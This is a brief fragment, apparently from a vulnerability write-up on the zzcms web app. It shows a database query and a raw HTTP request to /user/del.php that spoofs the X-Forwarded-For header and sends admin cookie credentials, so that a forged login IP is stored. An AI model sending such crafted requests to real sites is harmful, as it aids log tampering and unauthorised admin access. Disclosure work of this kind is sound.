 MariaDB [zzcms]> select loginip from zzcms_user;
+---------+
| loginip |
+---------+
| 8.8.8.8 |
+---------+
1 row in set (0.000 sec)
MariaDB [zzcms]>
GET /user/del.php HTTP/1.1
Host: llfam.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=84milin1m3v7vah6kjbct2vuh7; bdshare_firstime=1555003564817; UserName=admin;
PassWord=21232f297a57a5a743894a0e4a801fc3
Connection: close
Content-Length: 0
X-Forwarded-For: 8.8.8.8